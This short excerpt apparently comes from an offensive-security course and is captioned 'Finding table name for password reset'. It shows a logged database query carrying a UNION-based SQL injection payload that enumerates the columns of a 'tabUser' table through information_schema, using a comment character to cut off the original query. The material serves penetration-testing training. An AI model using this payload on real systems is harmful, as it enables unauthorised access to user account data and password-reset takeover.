 SELECT `doctype`, `name`, `content`, `title`, `route`
  FROM `__global_search`
  WHERE `published` = 1 AND  `route` like "offsec_scope" UNION ALL SELECT
1,2,3,4,COLUMN_NAME FROM information_schema.columns WHERE TABLE_NAME =
"tabUser"#%" AND MATCH(`content`) AGAINST (\'\\"offsec\\"\' IN BOOLEAN MODE)
  LIMIT 20 OFFSET 0'
Listing 47 - Finding table name for password reset